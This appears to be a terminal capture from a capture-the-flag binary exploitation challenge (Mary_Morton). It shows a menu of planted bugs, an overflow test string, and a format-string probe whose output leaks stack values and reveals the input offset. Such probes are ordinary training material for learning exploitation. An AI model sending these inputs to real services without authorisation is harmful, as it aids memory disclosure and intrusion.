 Welcome to the battle !
[Great Fairy] level pwned
Select your weapon
1. Stack Bufferoverflow Bug
2. Format String Bug
3. Exit the battle
栈溢出
1
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
-> aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
1. Stack Bufferoverflow Bug
2. Format String Bug
3. Exit the battle
格式化字符串漏洞
2
AAAAAAA%x.%x.%x.%x.%x.%x.%x.%x.%x.%x
AAAAAAA8ae43000.7f.1558d59e.99999999.0.41414141.78252e78.252e7825.2e78252e.78252e78
1. Stack Bufferoverflow Bug
2. Format String Bug
3. Exit the battle
Alarm clock
root@kali:~/Documents/CTF/PWN/XCTF/pwn/2/Mary_Morton#